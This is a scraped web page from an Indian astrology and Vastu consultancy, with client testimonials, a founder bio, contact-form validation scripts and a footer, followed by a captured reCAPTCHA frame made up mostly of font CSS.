                    </div>
                    </div>
                  </div>
                </div>
                <!--end-->

                <!--start-->
               <div class="item">
                   <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">Ma'am your remedies are working like gems.I am feeling difference from day to day basis.Thanks a lot ma'am.May god bless you.</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/user.jpg" style="border-radius: 50%;" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        <h4><strong>Rahul</strong></h4>
                       
                        
                    </div>
                    </div>
                  </div>
                </div>
                <!--end-->

                     <!--start-->
               <div class="item">
                   <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">Started writing the remedy you gave and 4th day did I closed a deal after 4-5 months and did a good recovery.</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/user.jpg" style="border-radius: 50%;" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        <h4><strong>Saurabh Arora</strong></h4>
                       
                        
                    </div>
                    </div>
                  </div>
                </div>
                <!--end-->

                <!--start-->
               <div class="item">
                   <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">A got a meeting postponed for today..I followed the remedies that you gave me ....the meeting turned into sales closure..Thank you so much for this ...it was really magical..</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/user.jpg" style="border-radius: 50%;" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        <h4><strong>Varsha</strong></h4>
                       
                        
                    </div>
                    </div>
                  </div>
                </div>
                <!--end-->

                <!--start-->
               <div class="item">
                   <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">Hope you are doing great. Ma'am thanks a lot for help. Your remedies are working like magic from past few days and I can feel someone is there who is making every situation favorable.</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/Rahul Gupta.jpg" style="border-radius: 50%;" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        <h4><strong>Rahul Gupta</strong></h4>
                       
                        
                    </div>
                    </div>
                  </div>
                </div>
                <!--end-->

                <!--start-->
               <div class="item">
                   <div class="row" style="padding: 20px">
                    <button style="border: none;"><i class="fa fa-quote-left testimonial_fa" aria-hidden="true"></i></button>
                    <p class="testimonial_para">The things are getting better as per your advice mentally relaxation hai efforts are on result will come slowly and gradually just keeping my fingers crossed... एक कालसर्प योग वाला और दूसरा पुखराज की अंगूठी...this I wil take care asap..</p><br>
                    <div class="row">
                    <div class="col-sm-2">
                        <img src="images/user.jpg" style="border-radius: 50%;" class="img-responsive" style="width: 80px">
                        </div>
                        <div class="col-sm-10">
                        <h4><strong>Vaibhav</strong></h4>
                       
                        
                    </div>
                    </div>
                  </div>
                </div>
                <!--end-->

              </div>
            </div>
            <div class="controls testimonial_control pull-right">
                <a class="left fa fa-chevron-left btn btn-default testimonial_btn" href="#carousel-example-generic"
                  data-slide="prev"></a>

                <a class="right fa fa-chevron-right btn btn-default testimonial_btn" href="#carousel-example-generic"
                  data-slide="next"></a>
              </div>
     
        </div>
   
	</div>
</div>
</div>

<!--Testimonials-->
        
	
</section>
<!-- Modal shubhkamna founder -->
<div id="myModal5" class="modal fade" role="dialog">
  <div class="modal-dialog modal-lg">

    <!-- Modal content-->
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Brief Description on Shubhkamna Founder Gitaa Katiyaal</h4>
      </div>
      <div class="modal-body">
        <p>I am an Astrologer and a Vastu Consultant. I believe rather than focusing on past or future we should make our present better and for that we need to empower our self with self-love and care to connect with the Divine Energy for guidance.  <br><br>
My aim is to empower people with Mantras, Astro remedies, magical Tips, Healing Remedies to fill their live with positivity and happiness. I also invite you all to experience Astro-based guidance to achieve greater heights of success both professionally and personally.  <br><br>
I at SUBHKAMNA aim to strengthen and support every woman by empowering her to know the powers that reside within her.  <br><br>
I work with energies and create lasting impact by changing the energy with changing thoughts, words and intensions. I believe everything around is energy and with energy shift you can change everything for you and others.  <br><br>
The destiny connects people at particular time for some reason. I believe in divine timings. Everyone who comes into your life has a reason to connect. So, if you are connected to this post and feel like connecting then it’s just a sign from destiny. May be there is something in your life that require change at this point of time. 
Send us a message to know more about Astrology, Vastu and to bring happiness in life. 
 <br><br></p>
      </div>
      
    </div>

  </div>
</div>
<!--modal end shubhkamna founder-->


		<script type="text/javascript">
    function subsc(){
    
     var gmail=document.getElementById("gmail").value;
    
   
    if(gmail==""){
     alertify.alert('Shubhkamna Khush Raho..','Please enter your email address to subscribe.');
     return false;
   }
}
</script>
	
<!--end fixed subscription button-->

   <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lightcase/2.5.0/js/lightcase.min.js"></script>
   
   <script>
    $('.showcase').lightcase();
      $('.show').lightcase();
  </script>

	     <script src="https://cdnjs.cloudflare.com/ajax/libs/lightcase/2.5.0/js/lightcase.js"></script>
       
   <script>
    $('.showcase').lightcase();
      $('.show').lightcase();
        $('.showdata').lightcase();
        $('.showgallery').lightcase();
  </script>
  <link rel="stylesheet" type="text/css" media="screen" href="alertify/css/alertify.css">
    <link rel="stylesheet" type="text/css" media="screen" href="alertify/css/alertify.min.css">
     <script src='https://www.google.com/recaptcha/api.js'></script>
    <script src="alertify/alertify.min.js"></script>
  

  <script type="text/javascript">
    function validate(){
     var email=document.getElementById("useremail").value;
      var name=document.getElementById("name").value;
           var message=document.getElementById("message").value;
   
    if(name==""){
     alertify.alert('Shubhkamna Khush Raho..','Please enter your name');
     return false;
   }
     if(email==""){
   alertify.alert('Shubhkamna Khush Raho..','Please enter your email');
     return false;
   }
    if(message==""){
      alertify.alert('Shubhkamna Khush Raho..','Please enter your message');
     return false;
   }
    if (grecaptcha.getResponse() == ""){
     alertify.alert('Shubhkamna Khush Raho..',"You can't proceed!");
     return false;
}
    
   
   
    }
  </script>

  <footer id="footer" class="footer_pages">
		<div class="container">
			<div class="row">

			

				<div class="col-md-4 col-sm-4 col-xs-12 preffix_1 wow fadeInUp animated" data-wow-duration="" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
					<h4 class="footer-contact">Address</h4>

					<p class="txt6">Tapasya Corp. Heights,<br> Ground Floor Tower A <br>
					Sector-126 Noida- 201303, <br>
					Uttar Pradesh<br>
						  <br>
						<!--span class="width1"><img src="images/whatsup.png" style=
							"width:15px"> Whatsup Number:</span>
							<a href="tel:+91 9873930430">+91 9873930430 </a--><br>
					   <br>
					   <strong><U>Email Address</U></strong><br>
						 <!--a href="mailto:shubhkamnakhushraho@gmail.com" class="link">shubhkamnakhushraho@gmail.com</a-->
						</p>
						<ul class="txt6">
					  <!--li><a href="https://www.facebook.com/" class="social-link"><img src="images/face.jpg"></a></li>
                         
                           <li><a href="https://in.linkedin.com/in/" class="social-link"><img src="images/in.jpg"></a></li>
                            
                            <li><a href="https://twitter.com/" class="social-link" rel="ddsubmenu1"><img src="images/twitter.jpg"></a></li-->
                             
 
      </ul>
				</div>
	    <div class="col-md-4 col-sm-4 col-xs-12 preffix_1 wow fadeInUp animated" data-wow-duration="" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
					<h4 class="footer-contact">Site Links</h4>
					<ul class="txt6">
					  <li><a href="index.php">Home</a></li>
                          <br>
                           <li><a href="about.php">About Us</a></li>
                              <br>
                            <li><a href="fundamentals.php" rel="ddsubmenu1">Fundamentals</a></li>
                               <br>

					
				</div>
	    	    <div class="col-md-4 col-sm-4 col-xs-12 preffix_1 wow fadeInUp animated" data-wow-duration="" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
					<h4 class="footer-contact">Send a message</h4>
						<div id="wrap">
		<h1></h1>
		<div id='form_wrap'>
			<form class="enquiry_Form form-horizontal" onsubmit="return dd()" method="post" action="mail.php">
				
				<div class="form-group">
			    <label class="control-label labelddata col-sm-2 col-md-2 col-xs-2" for="email" >Name:</label>
			    <div class="col-sm-8 col-xs-8 col-md-8">
			      <input type="text" class="form-control"  id="lname" name="name" placeholder="Enter name">
			    </div>
			    </div>

				<div class="form-group">
			    <label class="control-label labeldata col-sm-2 col-md-2 col-xs-2" for="lemail" >Email:</label>
			      <div class="col-sm-8 col-xs-8 col-md-8">
			      <input type="email" class="form-control" name="email" id="luseremail" placeholder="Enter email">
			    </div>
			    </div>
			    <div class="form-group">
			    <label class="control-label labeldata col-sm-2 col-md-2 col-xs-2" for="email">Message:</label>
			     <div class="col-sm-8 col-xs-8 col-md-8">
			    <textarea  name="message" class="form-control" value="Your Message" id="lmessage" ></textarea>
			    </div>
			    </div>
				   <!--div class="form-group">
				   	  <div class="col-sm-8 col-xs-8 col-md-8">
        <div class="g-recaptcha recaptcha" data-sitekey="6Lc3b34UAAAAAEsE2QKS-XmycrySt9UcToy6eC4B" style="width: 287px"></div></div></div-->

				
				<center><input type="submit" class="enquiry_button btn btn-success" name ="submit" value="Send" /></center>
			</form>
		</div>
	</div>
					
					
				</div>
				


			
			</div>
		</div>
	</footer>
	<footer class="copyright">
			

					<p style="margin-top: 0;margin-bottom:0;padding: 11px"class="wow fadeInLeft animated" style="visibility: visible; animation-name: fadeInLeft;"><span id="copyright-year">All Copyrights Reserved @ Shubhkamna.net - 2019</span> <span class="bold"></span> </p>


				
	</footer>

	  <script type="text/javascript">
    function dd(){
   
    
     var email=document.getElementById("luseremail").value;
      var name=document.getElementById("lname").value;
           var message=document.getElementById("lmessage").value;
         //  var recaptcha=document.getElementById("recaptcha").innerHTML;
          // alert(recaptcha);
          ///  alert(grecaptcha);
   
     if(name==""){
     alertify.alert('Shubhkamna Khush Raho..','Please enter your name');
     return false;
   }
     if(email==""){
   alertify.alert('Shubhkamna Khush Raho..','Please enter your email');
     return false;
   }
    if(message==""){
      alertify.alert('Shubhkamna Khush Raho..','Please enter your message');
     return false;
   }
    if (recaptcha.getResponse() == ""){
     alertify.alert('Shubhkamna Khush Raho..',"You can't proceed!");
     return false;
}
    
   
   
    }
  </script></body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc3b34UAAAAAEsE2QKS-XmycrySt9UcToy6eC4B&co=aHR0cHM6Ly9zaHViaGthbW5hLm5ldDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=qk49xfx4i65k
body_size: 49323
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
